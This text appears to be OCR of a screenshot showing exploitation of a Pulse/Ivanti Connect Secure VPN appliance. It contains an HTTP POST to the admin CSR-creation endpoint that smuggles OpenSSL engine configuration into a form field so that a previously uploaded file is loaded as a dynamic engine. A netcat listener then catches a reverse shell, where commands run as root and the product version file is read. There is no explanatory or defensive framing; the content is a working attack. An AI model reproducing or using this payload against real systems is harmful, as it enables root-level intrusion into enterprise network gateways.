 Request
Pretty Raw Hex
\n
1 POST /dana-admin/cert/admincertnewcsr.cgi HTTP/1.1
2 Host: 192.168.2.92
3 Cookie: DSSignInURL=/admin; SUPPORTCHROMEOS=1; PHC_DISABLED=1; DSBrowserID=
f5afd4b930af818747c03bc6f2adaf59; id=state_f999f23673cf31080bff6cf8715cf534;
DSSIGNIN=url_admin; DSPERSISTMSG=; DSDID=5649081b8b805f9d; DSFirstAccess=
1705404258; DSLastAccess=1705404667; DSLaunchURL=
2F64616E612D61646D696E2F68656C702F6C61756E636847756964652E636769; DSID=
60cc4314f9dcbbfd2d64bf5e5ce337e4
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:121.0) Gecko/20100101
Firefox/121.0
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=
0.8
6 Accept-Language: en-GB,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Content-Type: application/x-www-form-urlencoded
9 Content-Length: 578
0 Origin: https://192.168.2.92
1 Referer:
https://192.168.2.92/dana-admin/cert/admincertnewcsr.cgi?deletecsr=&selectedCSRIds
=&xsauth=be902e1534f86125bfe7b62ce2da3e7e
2 Connection: close
3
4 xsauth=be902e1534f86125bfe7b62ce2da3e7e&commonName=vpn.pcs.local&organizationName=
Example+Corp&organizationalUnitName=IT+Group&localityName=SomeCity
5 [default]
6 openssl_conf = openssl_init
7 [openssl_init]
8 engines = engine_section
9 [engine_section]
0 foo = foo_section
1 [foo_section]
2 engine_id = foo
3 dynamic_path = /home/runtime/uploadlog/log-20240116-033600.zip
4 init = 0
5 &stateOrProvinceName=California&countryName=US&emailAddress=test%40example.com&
keytype=RSA&keylength=1024&eccurve=prime256v1&random=aaaaaaaaaaaaaaaaaaaa&newcsr=
yes&certType=device&btnCreateCSR=Create+CSR
Response
Inspector
Windows PowerShell
Windows PowerShell
Windows PowerShell
~ $ nc -lvp 4444
listening on [any] 4444 ...
192.168.2.92: inverse host lookup failed: Unknown host
connect to [192.168.2.8] from (UNKNOWN) [192.168.2.92] 12408
sh: cannot set terminal process group (-1): Inappropriate ioctl for device
sh: no job control in this shell
sh-4.1# id
id
uid=0(root) gid=0(root) groups=0(root)
sh-4.1# uname -a
uname -a
Linux localhost2 4.15.18.34-production #1 SMP Fri Jun 17 13:08:47 UTC 2022 x86_64 x86_64 x86_64 GNU/Linux
sh-4.1# cat /home/ssl-vpn-VERSION
cat /home/ssl-vpn-VERSION
export DSREL_MAJOR=22
export DSREL_MINOR=3
export DSREL_MAINT=1
export DSREL_DATAVER=4802
export DSREL_PRODUCT=ssl-vpn
export DSREL_DEPS=ive
export DSREL_BUILDNUM=1647
export DSREL_COMMENT="R1"
sh-4.1#